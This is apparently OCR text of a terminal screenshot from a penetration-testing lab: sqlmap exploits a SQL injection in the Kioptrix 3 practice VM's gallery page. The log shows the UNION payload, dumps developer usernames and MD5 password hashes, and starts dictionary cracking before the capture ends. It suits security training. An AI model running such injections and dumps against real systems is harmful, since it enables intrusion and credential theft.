 Applications Places Terminal Sat 21:58 1
root@kali: ~
File Edit View Search Terminal Help
[*] shutting down at 21:57:03
root@kali:~# sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -D 'gallery' -T 'dev_accounts' --dump
{1.1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:58:25
[21:58:25] [INFO] resuming back-end DBMS 'mysql'
[21:58:25] [INFO] testing connection to the target URL
[21:58:25] [INFO] heuristics detected web page charset 'ISO-8859-2'
[21:58:25] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x4847716346595370595a6e714d7a596e75706148415342487a42526a4f7957647971696b53676672,0x7170707171),NULL,NULL,NULL,NULL-- aLyq
---
[21:58:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[21:58:25] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[21:58:25] [INFO] the SQL query used returns 3 entries
[21:58:25] [INFO] resumed: "id","int(10)"
[21:58:25] [INFO] resumed: "username","varchar(50)"
[21:58:25] [INFO] resumed: "password","varchar(50)"
[21:58:25] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[21:58:25] [INFO] the SQL query used returns 2 entries
[21:58:25] [INFO] retrieved: "1","0d3eccfb887aabd50f243b3f155c0f85","dreg"
[21:58:25] [INFO] retrieved: "2","5badcaf789d3d1d09794d8f021f40f0e","loneferret"
[21:58:25] [INFO] analyzing table dump for possible password hashes
[21:58:25] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:58:36] [INFO] writing hashes to a temporary file '/tmp/sqlmapetFmv81886/sqlmaphashes-iiTUW3.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[21:58:40] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:58:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[21:58:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:58:52] [INFO] starting 4 processes
[21:58:55] [INFO] current status: